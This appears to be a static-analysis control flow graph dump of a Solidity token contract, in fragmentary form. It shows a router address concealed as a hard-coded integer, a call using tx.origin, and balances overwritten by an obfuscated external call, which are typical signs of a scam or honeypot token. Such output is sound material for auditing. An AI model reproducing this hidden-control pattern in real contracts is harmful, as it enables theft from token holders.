 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amo
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.VARIABLE
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)